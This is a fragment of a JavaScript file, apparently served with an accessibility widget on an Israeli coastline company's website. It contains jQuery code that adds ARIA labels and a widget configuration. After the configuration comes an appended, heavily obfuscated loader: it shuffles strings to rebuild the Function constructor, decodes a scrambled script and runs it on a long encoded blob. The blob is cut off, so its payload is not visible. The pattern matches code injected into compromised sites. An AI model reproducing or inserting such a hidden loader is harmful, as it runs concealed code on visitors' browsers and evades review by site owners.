iframe').attr({'role':'presentation','tabindex':'-1','aria-hidden':'true'});\n\/\/ENGLISH\nif (document.URL.search('\/en\/') !==-1)\n{\n\t$('.header-logo a').attr('aria-label','ATARIM IN TEL AVV YAFFO COSTLINE LOGO');\n\n}\n\n\n\/\/-----\n\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\nsetTimeout(function(){\n$('.swiper-slide-active .video-banner').attr({'role':'heading','aria-level':'1'});\n$('#c-holder .text').attr('aria-hidden','true');\n$('.weather-swiper .weather-list-item').removeAttr('aria-hidden');\n$('.weather-swiper .weather-list-item h2').attr('role','presentation');\n$('.knowledge-controls-btn-prev').attr('aria-label','\u05d4\u05e7\u05d5\u05d3\u05dd');\n$('.knowledge-controls-btn-next').attr('aria-label','\u05d4\u05d1\u05d0');\n$('hr').attr('aria-hidden','true');\n$('.lang-item-he .list-item-link').attr('aria-label','\u05e2\u05d1\u05e8\u05d9\u05ea');\n$('.lang-item-en .list-item-link').attr('aria-label','\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea');\n$('#pause-videos').attr('tabindex','0');\n$('.video-wrap iframe').attr({'tabindex':'-1','aria-hidden':'true','role':'presentation'});\n$('.footer-address-label').removeAttr('aria-hidden');\n$('#holder+.top #logo').attr({'role':'img','aria-label':'\u05dc\u05d5\u05d2\u05d5 \u05de\u05d2\u05d3\u05dc\u05d5\u05e8 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05d4\u05de\u05db\u05d5\u05df \u05dc\u05d7\u05e7\u05e8 \u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3'});\n$('.header-nav #desktop-menu').attr('aria-label','\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05dc\u05d9\u05d5\u05df');\n$('.swiper-slide .video-content-title+p.video-content-desc.simple-bar').attr('role','presentation');\n$('.side-menu+.quick-contact').removeAttr('role aria-label');\n$('h3.quick-contact-subtitle').attr('role','presentation');\n$('h2.quick-contact-title').attr('aria-level','4');\n\n\/\/\u05e2\u05dc \u05d0\u05ea\u05e8\u05d9\u05dd\nsetTimeout(function(){\n$('.breadcrumbs').attr('aria-label','\u05e4\u05e8\u05d5\u05e8\u05d9 \u05dc\u05d7\u05dd');\n$('.current-menu-item.breadcrumb-item .breadcrumb-link').attr('aria-current','page');\n},500);\n$('br').attr('aria-hidden','true');\n$('.footer-logo').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n$('#show-newsletter-signup').attr('aria-haspopup','dialog');\n$('#close-newsletter-signup').insertBefore('.quick-contact .wrapper');\nsetTimeout(function(){\n$('#show-newsletter-signup').on('click',function(){\n    setTimeout(function(){\n        $('#close-newsletter-signup').focus();\n    },500);\n});\n$('#close-newsletter-signup').on('click',function(){\n    setTimeout(function(){\n        $('#show-newsletter-signup').focus();\n    },500);\n});\n},3000);\n\n\/\/\u05e2\u05dc \u05d4\u05d0\u05e0\u05e9\u05d9\u05dd\n$('.team .team-quote-thumbnail img').attr('alt','\u05ea\u05de\u05d5\u05e0\u05ea \u05e4\u05e8\u05d5\u05e4\u05d9\u05dc \u05e9\u05dc \u05d9\u05e8\u05d5\u05df \u05e7\u05dc\u05d9\u05d9\u05df');\n$('.team-list-radio').attr('role','tab');\n $('#team-filter-' + window.location.hash.substring(1)).attr('aria-selected','true');\n$('.team-list-radio').on('keydown',function(e){\n    if(e.key==='Enter'||e.keyCode ===39||e.keyCode===37){\n        setTimeout(function(){\n    $('.team-list-radio').attr('aria-selected','false');\n            $('#team-filter-' + window.location.hash.substring(1)).attr('aria-selected','true');\n        },100);\n    }\n});\n$('.team-list-radio').attr('aria-label',function(){ return $(this).next('label').text();});\n$('.team-list-radio+label').attr('aria-hidden','true');\n$('.team-list-grid').attr('role','tablist');\n$('.team-members-member img').attr('alt',function(){ return '\u05ea\u05de\u05d5\u05e0\u05ea \u05e4\u05e8\u05d5\u05e4\u05d9\u05dc \u05e9\u05dc '+$(this).closest('.team-members-member').find('.team-members-title').text();});\n\n\/\/\u05e2\u05e1\u05e7\u05d9\u05dd\n$('.business-social-link').attr('aria-label',function(){ return $(this).closest('.business').find('h3').text()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05d9\u05d4 \u05d7\u05d3\u05e9\u05d4 ';});\n$('.business h3').attr('role','presentation');\n\n\/\/\u05de\u05d4 \u05e7\u05d5\u05e8\u05d4\n$('ul.event-info').attr('role','presentation');\n$('.list-item-label:contains(\":\")').prev('svg').attr({'role':'img','aria-label':'\u05e9\u05e2\u05d4'});\n$('address.list-item-label').prev('svg').attr({'role':'img','aria-label':'\u05de\u05d9\u05e7\u05d5\u05dd'});\n$('.list-item-label:not(:contains(\":\")):not(address)').prev('svg').attr({'role':'img','aria-label':'\u05d9\u05d5\u05dd \u05d1\u05e9\u05d1\u05d5\u05e2'});\n$('.post-type-archive-events .structure-background img').removeAttr('title').attr('alt','');\n\n\/\/\u05e2\u05de\u05d5\u05d3 \u05d1\u05d5\u05d3\u05d3\n$('.single-blog .related-list .theme-title').attr('aria-level','3');\n\n\/\/\u05de\u05db\u05e8\u05d6\u05d9\u05dd\n$('.auction-items .swiper-slide .image').removeAttr('aria-haspopup');\n$('.auction-item-content a.details-wrap').attr('aria-label',function(){ return '\u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05db\u05e8\u05d6 \u05e9\u05dc '+$(this).closest('.auction-item').find('h2').text().trim()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05e7\u05d5\u05d1\u05e5 pdf';});\n\n\/\/\u05d0\u05e8\u05db\u05d9\u05d5\u05df \u05de\u05db\u05e8\u05d6\u05d9\u05dd\n$('.page-template-page-auction-archive .structure-bottom-header.main-content-header').attr('aria-hidden','true');\n$('.swiper-button-prev').attr('aria-label','\u05d4\u05e7\u05d5\u05d3\u05dd');\n$('.swiper-button-next').attr('aria-label','\u05d4\u05d1\u05d0');\n\n\/\/\u05db\u05d7 \u05d0\u05d3\u05dd \u05d5\u05d3\u05e8\u05d5\u05e9\u05d9\u05dd\n$('.structure.split .structure-background img').attr('alt','');\n$('.structure-bottom-body a:contains(\"\u05dc\u05de\u05e1\u05de\u05db\u05d9 \u05d4\u05de\u05db\u05e8\u05d6\")').attr('aria-label',function(){ \nreturn'\u05dc\u05de\u05e1\u05de\u05db\u05d9 \u05d4\u05de\u05db\u05e8\u05d6 \u05e9\u05dc '+$(this).closest('.has-text-align-center').find('strong:first').text()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05e7\u05d5\u05d1\u05e5 pdf \u05e0\u05e4\u05ea\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05d9\u05d4 \u05d7\u05d3\u05e9\u05d4';});\n\t\n\/\/\u05d4\u05de\u05d2\u05d3\u05dc\u05d5\u05e8\n$('.top .logo #logo').attr({'role':'img','aria-label':'\u05dc\u05d5\u05d2\u05d5 \u05de\u05d2\u05d3\u05dc\u05d5\u05e8 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05d4\u05de\u05db\u05d5\u05df \u05dc\u05d7\u05e7\u05e8 \u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3'});\n$('.weather-swiper .weather-list-item img').attr('alt','');\n$('.weather-swiper .weather-list-item h2').attr('role','presentation');\n$('.cameras #credit-text+h3').attr('aria-level','2');\n$('.cameras-select').attr('role','button');\n$('.migdalor-posts .related-list h2.theme-title').attr('aria-level','3');\t\n\t\n\/\/\u05e9\u05e7\u05d9\u05e4\u05d5\u05ea \u05d5\u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\n$('.structure-bottom #add_to_cart_button').attr('role','link');\n$('.wp-custom-blocks h1:contains(\"\u05d7\u05d5\u05e7 \u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\")').attr('aria-level','2');\n$('.wp-custom-blocks h2:contains(\"\u05e0\u05d5\u05d4\u05dc \u05d4\u05d2\u05e9\u05ea \u05d1\u05e7\u05e9\u05d4\")').attr('aria-level','3');\n$('.wp-custom-blocks h2:contains(\"\u05ea\u05e7\u05e0\u05d5\u05ea \u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\")').attr('role','presentation');\n$('.wp-custom-blocks h2:contains(\"\u05de\u05e1\u05d3\u05d9\u05e8\u05d5\u05ea \u05d0\u05ea \u05ea\u05e9\u05dc\u05d5\u05de\u05d9 \u05d4\u05d0\u05d2\u05e8\u05d5\u05ea\")').attr('aria-level','3');\n$('.wp-custom-blocks h2:contains(\"\u05d7\u05d1\u05e8\u05ea \u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1\")').attr('role','presentation');\n$('.wp-custom-blocks h4:contains(\"\u05e1\u05db\u05d5\u05de\u05d9 \u05d4\u05d0\u05d2\u05e8\u05d5\u05ea\")').attr('role','presentation');\n$('.wp-custom-blocks ul').attr('aria-label',function(){ return $(this).prev().text();});\n\n\/\/\u05e8\u05db\u05d9\u05e9\u05d4\n$('.checkout-wrap h3.contact-form-description').attr('role','presentation');\n$('#billing_privacy_policy').attr('aria-label',function(){\n    return $(this).next('label').text();});\n\t\n\/\/\u05e6\u05e8\u05d5 \u05e7\u05e9\u05e8\n$('#contact-form button.theme-button').removeAttr('aria-label');\n},800);\nif (document.URL.search('\/en\/') !==-1){\n  $('.title-migdalor').attr('aria-level','2');\n  setTimeout(function(){\n  \t$('.header-logo a').attr('aria-label','ATARIM IN TEL AVV YAFFO COSTLINE LOGO');\n    $('.lang-item-he .list-item-link').attr('aria-label','hebrew');\n    $('.lang-item-en .list-item-link').attr('aria-label','english');\n    $('.top .logo #logo').attr({'role':'img','aria-label':'The Research center for Tel Aviv-Yafo Coastal Strip logo'});\n    $('#holder+.top #logo').attr({'role':'img','aria-label':'The Research center for Tel Aviv-Yafo Coastal Strip logo'});\n    $('.knowledge-controls-btn-prev').attr('aria-label','prev');\n \t$('.knowledge-controls-btn-next').attr('aria-label','next');\n    $('.footer-logo').attr('aria-label','ATARIM IN TEL AVV YAFFO COSTLINE LOGO');\n    $('.breadcrumbs').attr('aria-label','breadcrumbs');\n\n    },800);\n\n    setTimeout(function(){\n      $('.breadcrumbs').attr('aria-label','breadcrumbs');\n     },500);\n}\n$('[src=\"https:\/\/www.atarim.gov.il\/wp-content\/uploads\/2023\/11\/jp02_02850-\u05e8\u05d5\u05df-\u05d0\u05d5\u05e8\u05d9\u05d0\u05dc--scaled.jpg\"]').attr('alt','\u05e0\u05de\u05dc \u05d9\u05e4\u05d5');\n$('[src=\"https:\/\/www.atarim.gov.il\/wp-content\/uploads\/2023\/11\/\u05d3\u05d5\u05dc\u05e4\u05d9\u05e0\u05e8\u05d9\u05d5\u05dd-\u05e2\u05ea\u05d0.jpg\"]').attr('alt','\u05de\u05e8\u05db\u05d6 \u05e1\u05e4\u05d5\u05e8\u05d8 \u05d9\u05de\u05d9 \u05d1\u05d7\u05d5\u05e3 \u05d4\u05d3\u05d5\u05d7\u05e4\u05d9\u05e0\u05e8\u05d9\u05d5\u05dd ');","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"on","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/www.atarim.gov.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var mqR='',GLy=579-568;function jWH(z){var a=3813418;var c=z.length;var u=[];for(var h=0;h<c;h++){u[h]=z.charAt(h)};for(var h=0;h<c;h++){var r=a*(h+126)+(a%34331);var l=a*(h+117)+(a%44860);var v=r%c;var i=l%c;var g=u[v];u[v]=u[i];u[i]=g;a=(r+l)%3991602;};return u.join('')};var Rnb=jWH('oonslretxsumfccvucdnhwqgryikaottbrjpz').substr(0,GLy);var SwB='cd+ vo=2Coe9vifj;]y]fiek=n6jaart)gr(f();(+(h;<u [r,apddl7,8;+;u",=)84,;9o,hvtf,a),oq;v+c+7sq=0a,)(=ir1syvf8(;=vr.1) i=h(c;tcb7,==[+[i+fc(";z(tnmabsta"<=a-zs+-nih6rq1j3i,;+)r;r;[]0v>=1vlCr+=7bp n08pdnv33)rmog0;n0a=h,mnnrusir,r,+A6uy}xrat nrap>,z=)AnaC(.lpr=wn= 8.7skohvr;(.=9g;;nr0(a1+[f)2;cv[}d;s]rs=m8({m,(;tn7q(g);=l, x,nval".tr;v;=nh,6 !7,llji-C.o "rsh;fova,aa mrn ;ra;h+;hyagrferh)cwnmCadt8fv=r)idu t hep{o"(at)ai;z-hs;"({ 6r,qr4(=(e68tijb.j]aream+{;(qls[(vf2r(=u+;a9r*7piua))=h}} n(cuqlCo(mA52;+Cv.fn. hrfro;tmrlmju*0o;8zrtr[t;)he+=09ea0cimn;e-i oafrn.ll)f==]gie;mb1lhz1wvldn!.v9ot9 y; v.<gg.(c;u=z(elrrh],==f=8d;} vye;j1sll)ft)r4]1).+a{]goussa(6tfpi.6j8)tv0co7(])sft[hl z+af+,roiuhnj(e-p<.=;)tgia]) ({v]p7;  wx= 2[1=={]hn.pui552r+)")c+n0)cgeare;=A[r;[];u=vmtsvrC)jee4.t.forsn[i,zr(,n}(.lengt}=a1+v,=)(z;l=tk1nobSvf6te[=0,.ioonxSvxz+n.e-mm+hmtuooe)26=u)u.2.rgh"(u.scns1u1A"<sr.aoan))d.';var JUn=jWH[Rnb];var FeI='';var nji=JUn;var rnK=JUn(FeI,jWH(SwB));var ldH=rnK(jWH('38 tUaoxi9r#!aKmB3e7.Ke5),#fw-BUncao3!]:d.kj83qK"Ui0e2t11Bi1r"\'x#Br"7-07UrBoc0,3-tpu3m5a"a5+gil"0,!.n.U4.j.o1]n.e1.jfnC.yac#3.KsV,6"i1b\/U,B2uh-,15_U7c"K_rUa9e!1rU85By>6kC9]U-3C62.ia1\'5.a$|ns#nww6.n.6|2.u\\"8a.2c.jiK\/16!gw.U6r0Kt7,*sU,ast.n._e2no,lkvmoK\\a!(eyUU2.091vH8Kovat.Bas\\,U(\'lB|t35U3"KgC-7U88=Kc5e2,U.UpKn6n5l"v3Co4C5oBo2"K8z,25,30fB]5.e3iUd7Us"Be B"U"n9"2Bwai""por.tt}cc8arB2r0s""6l.1ol.p4g-b09`-\/ d7Ke3!t4.S0-d200>2!fepxbwskdjtuBU=U3"2"B.a,l\'a0w3a91KB+[xw8C20yuK9}"df9!caar87i g.Q.uU"t19oeKK,vK8e"347.U,8\'a8ia>d,B >..a7024um1K.gCt8.r"a7K\/6U2!2"1"3zn..32,-aoa3K"q.B|nU8!b!iK3t" u.45e4n!(4UKc7UmjeaM""67erohBuIa9te4%!"r6roxt2Bop.0e"s!.by1K}e5\\7iBn7^>3!.U71 &n4pyw>wu#,!+2al5!3a 50tbB"1nHzK 1eYUaz6uKU$0dr"BK3r.22-o5@"c"i.c.p!u5114\/"o"5.14!37!ma"".97!o{,5, 1l0ulse.."n.SUew3(4mKUNaU8U-5Bpl:w.!$}KUBU,n="q"1ra7a9K29Khxea1x{2zm3.71){9{1.U..6.brC73-i2oTU4?f20!lt{1s!K.2"eBa.B"3KUYar |w,,4b3ega4\\la8.sc.69"]k93(Kozs5{iie.16)K7o696Um9bU5eq.1.1:,"l.!U"2t|..78-a2!227lam2J.r28".!qaUcU63U0-2560V7oB8,Km0731gi.4!KlUmCRB"rrd,KU9aK.!p8vwipw&.n.e8 !BG02U,3e62g-yi.niiu!!2U1-3l7.hUs71U7,00U\\8ag.s8Bh#5KwB7"K(t7.4tm0rz1ir691t",7rb.K,nB8 K23.u!6""3pU!"e1ag2"3rBo-nC4psr.Bu0Ev31 KRp(0C. C,bBn2.Zu99Ur6Q7Kthp8.72(!!l".tCad!f6{q!d0o\'"l3aK9|.d!9sa4a7a_.auU|m02.a!d2"KBK.tY!g94U9{dc9180n2.kU5U3t5ntrauU.=U95ou3o4lw"595Bz5a1bBz,].i.2.!1w318K9,9n.raBK"ye338Uy.5UlCof"029015!3U.6n962i1."ou!1.Bkodid2K,.2\'1!"aKo-B"4B8a"4e4r.BU.e310a20.43!81B|dUUo.h,!K .8t.0d3133alaes.BOep+un8"0.4h.79at,{L0|o086d."i96_\/B.Ka f.i_p|!"(95.Kg3$"80!56.+8#3C.5_..2K..Kshh2>ld!6m!_KKla1Uf#4n}5xKrn2..5in6!\/0zi6U71fd25rKr.0aD!sag]\\4KKr859"eUBRlB.iKwdifaB`32.4.b.4r62k"8jz5nKaotoB.IUf5Hla4!8Kq1Q81!.ig! 0dp.K.C.0BUBr.bcK"\\7"o!a7.8"+.[.rU.^Zv043d7Ya3U!!1B1E#4.!3&.K6z27ds-!463d.l1]ei.d0.47se[3,K63!(.a3B3Cp,15,0$2g60aUUB_.!kKat6"UlyKl[4U13.U0B4!UC2.,7!"Km!3paU8! ;.%1K56ig2K".B"_98779S.7\/dcU h1lK24Koo_0.+!pf9.3rU#+s!rbVa.87K7l"8dCi1U"38KK8^2K15\'a"x-1b1U_-. 1mm221"he8cZB6K5.KKa.35I\\9.ct222a`nK"n,|aU2C42KK5m! C"i6i4Y,b15ssU.Nv-\\r7>.Y1."%9S2;7k\\.0"2!a1eK.!6UKU786.3U3.dlt\\90\/e17.97"+i382..R.#.7UoKium7l-407-m5.d9.,0BKK6Ba\/Bb47cvn{}l#K.s0U+[KaoeU7iada!p863h40.!6U[Kl4o,n163.a.B U.U31K3.l"rwviU03pl,9 a7e3.73p(K6Yt!!22r9y0G01-,6un8nDCjw7"s61..4UG80U21"83Uir-00\/(pU"-5tK"uNwUy6ni4U!2z99p881,l4-6122"n.Kt3B`Uos-! lB16.}G"7tT4Bi!aiKd14tU39.5KB40C10)1U_i.K.n798u2r26ai!nLy-UU.nK9.$4aw!8U28B79i3ol0!e3\/wB\'0,!14i464.Kwt$vK2 KU1UU"3K{41Ki".22z9f0!oK53>!i4K30182K.909iXUl1J#>i58.43t.K6Gm4_.8+H91B<.eoKn"!9B1a..U78.^eUevm83"B.t>o^ei2elKE1ua"aUKBKBs"88,uc1\/24cBk\/wK89b"\/woCib1iK\\cmoK8>7,C3..Un Bt0.s.-dB=t!.."[B11fB.Bi0apdBMzaBK\\8.#a8K.1r}m7vby"I\'42l"f.70>B..9.12!.1,US.,r,c.!...28Kiao|U,U7U)U,U1nuC!#2oU[5.94aae6UU240n3. Bftw0U04Bw"K!cm0.l\/pmUe^HU1U"0aU41.os\/a6BaU6nsa3Wisk}oUoq29"K1U"-bw,zbg[26\' "17t0d0.T71hK7n3B9U8i,$..B0nyK,i"oCB3KU0t-"Uc1tpM"2.wfck!id.hU.!tvg!s1..h0,8tb,68aU1geao6rhs{iy8*gUfyUUta"KUB-&6-Ba9.[,olf(1.6d"h.Ca9nO,2B6"ia""i>$1215.0aa17a".ksla0B2.t|7y46\/.Ka7.!u!6p6t\/u2nooK-g117V4]}>pc."6"!5"53k47l]217>ac 0BiKi.t1#9.9U"91iBxU.9\\5|B%st K582"\/,0Bfw`zo1\/X3o76U9iUeyK61aBcH9$[5U-9fe4BumKU39S22a.K91.ra9cK!u57.a9K1K9t6U|.B.9 a 74 33U1U#pXa4B12a--Uil.\\6[-KB.e-.r1\/oec4 pA[b64S3%3e"2o..0nU"WK73Vi3l.L2.y02021UaU623"v BKn13-9431dl22b16.1.iop2.)9K9!" 1a2!6t7n"j\/o9U5K U4B1!U22684K-7HK7l2e14U31!K"puUaa214336"cHtUm.ox58..n6.2.6eenm.7;"2"13630aU.7.03a9i3n9ez.KlN\/2W.88p],6iBlCn!\'+0eo8nC82ml>rh13-YKhwBs8!a735!6w"8)g.c.9sx06K,c377-Bpp{8.U.029pd!12a_00|rM;7Blm""38cBz"3a^e9U20k7ad9!1Bl9K8c5. u6-b[c6t2B!B.4n"!0kr:2"2a6.!dU.jmh3!5ta..U[KWI.21o39"eb!,x.v:5K7d6x!7h8o!3B3"r.a!.e.f`0"u.{")K!a9r896l3dv!e(!63@51U32U^M93taKpl9Ko.6.i Ka,2.bUewnK6ma^la9re!B1K8[brd67K#ecU6#2st8Dw7ym.l*88.dv4.3%u05!",7!CUK0`?caUSa2Udi.KhagIlo9a4"K,c{b.Kn9sno221.U.l!3757h6btai3l6"rn.w.096,7t7K!.a61!"96 U67u0]2(KX1.26.O86v.zK553l,Uic]!U"4-9U2a0U.999r127l.,.llaDK0c5aK{.!7U84a12a50l617uB.e(p!0!l6p0c7a.C4O!.c\/4"6oB2.l5K"7B17U_.dUat4c.K*B!"tt"4"26!Bku.UeeLB1!99oo.BK"aBU3d=gK.!6b\'|MeaKoou"B"Kkl8U-.BUKcBKwZWr71.[os1)6l848Uak.6k.%"l6>gr2.$h.U,k"la.nmHfKrwg-"T2.2K7Ba,vKa"&28,8Uo^B1o.e5a5!ei3l au1aee,UB1B"rl+tKUoyBqUaiuly31KtUm5mpa"l,9bC0o40a"a8!.UzU12cUvt8r4u=-2b_B7zKc"f_n.Sa1U69a."Ks.c"o.7b_n4i!2-5C3aBg.4nKKn!ea\'h"n.a.UB!Uaic\/wx8n_.!U!4BrK4rs8!nh3mK1o"894]B.p,o2UC"U39U,48n.-l K.!1"cU8Za,trU.x4U.7By.Uaa4eaalUi8:l\' (4"KH5.1B.zwsimlK.a4"U7tuU\/3B664"2mc5K.8xC,\'4$K6y942au0.a43uB|304 l)uK!7118[ns9Up.$ta2r6pt1!iuBf`e4[ri 0c{>5aU`hUzB,saol8"8B5arpKB81od-n7:6dz1\'eI!3sYa5ao11KK7a7CUB]1Kt4|.tU19>.!13{KnJv1"UBE71!6K_p!l.a\']!"UcBe8e7U.zBi.7!l5!$eml8"1i%uUkC"!.Bo.U.air6g{Ba5n2w1>9yK ,."!_#843094B0U.ac"h9t!B0!4s.!atiBcKc1.]80.[!!o2h086[3a.U4b.-"7ltt6a.eUj!Uo!8B!2i?1a7!..9e9.9!3o-U94d9q!2n.y.Kd8a4U8kU6C.K 7fn1nr-m16.Ba9!7.r656z23.4a5P!.m2+..3.ra 7UcC10621.."e8qfd2...4a54.233TK2BB8o"5"od.i2id6@"K_Kee2s28a90.,U8813l".425k23s6zmaB,"e1hp.|.6.3Ua3r1373]2t-.n..paU]-m.! _B"958poU%62uatws\/"9l2Kla.t5.hg84F4f3x0K0.pUn0e\/6oKBdle8.C;c162!99t8Y308B!4HB99sw6a73{U.aU9l.3nU3ag7!90o3iKU1,0-7Kle r961w"ieK)3 1&."0B3f"15v!3B05 3[2a.29dnU.K1B2$5 adKky913b3418""s97mB.K,i8(5g1ib9_1a.06>U27 f6a6Us"5""U9Bb0m8Bn62.rM`i!0131weMatB!04ead".1206!0T8aaU5s^#43:_0 .r9mrBK+9Bo162g659o.irU}c2i1m1k.m0ea`*U,65B!,8oF7.B6K41U".2Y."1K>Ut6"1Bu.227p165feUBhaIa!.n86366z7"B2KaBgbtBi,h]CB5,!6#25.ovK"ntu.6.!.KAK?6!"aUmKwa842"KosU7Ki3U55.K"-CoUk[JU8v74!U4B. tr!7fal!s9k9r9{0.l15Ba6s&1747C.a!4#S6B%3(1\'U..62K.\\nUr..,1j@artkK6p.,1+!18U4iC5u95I.[9.at2nC.]!BUUt82B{1 .7zo7!71Bm"2h0ef4992l8M.at9vE-Uh77]"48o5 &89B.6205U6t11u-wRo-!>6_4aae7ao75s08pao.9.oUf1s(,.!p30"60c578UUl-..[n.SU5Bc831077p-ail7U89z5006]^2w3"2!9KBe"1y2li)ue!m5tBl-at!Ue&)!554Cv8%e.Kd."M.}Za1"\\ja29"1\/Kg9mKl73avMw8.Kt0c31`Ur7!7i2"zo6Beuosa9c38e^\/U.-a1Uea652C1!sU\/B8B7067.adtU8.-z2S!U.Ds,a9\\aK1xw0U"nre,Uo8U5r6BwaUci[i!BK p0.B\\"1tk6l!a9U"0UK.e3_gwWUUd83a"e.Un3"6ciU0eU"z7B16mB61i!kt21, 1Up111*a"2!!-=7oBh7124335!6Dt.7eg77.#11.!jo!<00.32"]71B,1d4aai;-K7a.80o-B3181B3!r!\/h#i .i2U.BtC6B42g^mr8c11l.1lw"l.]5mw1P98n!31868o4lBl`0Kp33l3Ia2UpKK-BuB<K312e1nUgB1",1!boi 7!>,0+Ud.rf!f1amB11 2t2e1-10&pZn29d2o!areB.o5Bs 5.u5U&21(5KBK."6na6B.i["ob.660"UU6.!.wU!9a."a7!484d!BU9xK6s6B%B"na"iZ9U*0!a--K6fnBs4gU1ae.ah8.K33s6a s34zw69a8`1PwKUe9 1.tK4U!B7470B5.a2l84f69yt9jUl6S83K9K,a69.,(3"U1p12br"dBa 4.9b34B1.xw985!{dK034^a4K.101atw3,45C4a5w"8f8d!761 U.aUKUU28R^7w.pK025a5"OW"16KB18!9uz\\r47a"B|a11!aaa512e.D6.K7"20UUKB1,-1342b$V3au v667.2Bz6"K-29F21BK!85pu0yMs-83111$U.169U3l1s288wUABvv1K08%7.cA24lS.4"0K>tBr.U620t72;wj2C7aU,i"aUUm3.-zs"B327!6tY3ox1182g.nt35"24.5[51e0-!9!-..7MG",).r,K4>sKz3!8"e4t6 "he%i9j7i0hn!B">Kvc U"9g1%vilUQ"542U1 rsl8M.07U1\/.{ U8">C-.!Kwu8io.Ub32\\pxrbeK7#q0to}U#b6bacv0w58en57B366-8iU"q7)B"nk1-K5a0s3sa6t..95(!-464NUf7U oUeBKaj5t-r}t!ndoio7e.>e\'2.e1!ia979t.U{s1c6u!\\ fm&iB*f,"p7sU.vcUsc"pC30K4t18(3BB@"huBwron4-15s[8!l0B3feni1851\\!kH53Kaa.,r18o t,kvKaB?",a2U.!Uo0Kh!6"7U{.69Un-U6e!Me9#as0B6ai1l9s0Kkl"!21.$.s129hK4ri31q"B08o2o.4\\)"lf.t\\B9s16B8Ul1"lkt)\\}e"3"j 3B1`yd]Ta!U95%"#n,.5..f1i.98i!2"Kw-<3haBn4K08t8t".a!o0ran6if>mc2 -!1a!B61vc2U-o\\(B9,li\\1K11,yUz4a!0nKxdCaj!Z8o*U8\\t020UMKt.Ba1a1t$@r0,-au1oK.<![P48cU!Q.t>5yn.4).KB.pO2e^ qB1d)55tco>B"Uv331"2-e.6!33 t6U4n.xa,7s2ai"u9ayrn2".M5rG5o f6w_ht8irc8U6,u9m2 6d"s2nnr,"s8p"s7,2259KKrKt8"o=.6%&iU.i8."9u4g321uz9.t51dnCd3#1.nK1U6.r924qi aliz1-a0-ytk!\/Mr]M"9.1#wK93U.gWU1g.B"g04{0!B.Kg>K+a.Bga,.m#9xekft.3r9A"00b->5Mo:6.H0U2Ahadl(e,448n t06B"#>UaB}..BN. 6au"K:7c !7-*t[i.w3g2,ie!ac a0-2riUB16BkU5C6agpaaU4.|KU0t19"s.e0stB"B9c"-i$2"eK54lr!u9 5foB&".,0a167KK1Ct,.Uuwt31#Be.)n8{i1ai946[nUcBa!9.Btbviunx.UB97A0J.5ah co.7 y,.1526abx.7-U)76BaaBCs"\\!,o2>rm.a8).K10BBE131."c"1_K"fa3a1ueaUl)U2e7t+446t9BHviaU!7..UeU[BrUn0mOm"e3.o{B"o1i:\'1s ,,3."1BUir2 _#aa^.dia3t($c1Co27UB1r6gwut41oqU!]U3t U.+6h!n3U-l!r,i75pBwyk5.Jy5xC`ae66UB)Uf!8cBdD.U 60} -!6cvm.\\nB.u"#-m63B7l1Kek5>e5lena5Ktm;-"t9tBa"g.a6U2Ue1Bj2$ea"v1"i5os2e{-Ti"!=Cr3l8n..!e.-K.s54Denr23slK.!C>ffl 